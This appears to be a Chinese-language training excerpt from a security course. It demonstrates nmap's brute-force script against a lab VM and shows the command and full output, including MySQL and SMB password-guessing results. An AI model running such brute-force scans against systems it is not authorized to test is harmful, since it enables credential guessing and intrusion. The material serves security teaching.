 实例5：暴力破解脚本（--script brute）应用
提供暴力破解的方式，可对数据库、SMB、SNMP等进行简单密码的暴力猜解
(root💀kali)-[~]
# nmap --script brute 192.168.40.182
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-07 11:01 CST
Nmap scan report for 192.168.40.182
Host is up (0.0012s latency).
Not shown: 989 closed ports
PORT      STATE SERVICE
80/tcp    open  http
|_citrix-brute-xml: FAILED: No domain specified (use ntdomain argument)
| http-brute:
|_  Path "/" does not require authentication
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3306/tcp  open  mysql
| mysql-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 50009 guesses in 30 seconds, average tps: 1613.5
| mysql-enum:
|   Accounts: No valid accounts found
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
49157/tcp open  unknown
MAC Address: 00:0C:29:F6:D2:26 (VMware)
Host script results:
| smb-brute:
|_  guest:<blank> => Valid credentials, account disabled
Nmap done: 1 IP address (1 host up) scanned in 98.78 seconds
KA
BY OFFENSIVE
深信服产业教育中心
SANGFOR EDUCATION CENTER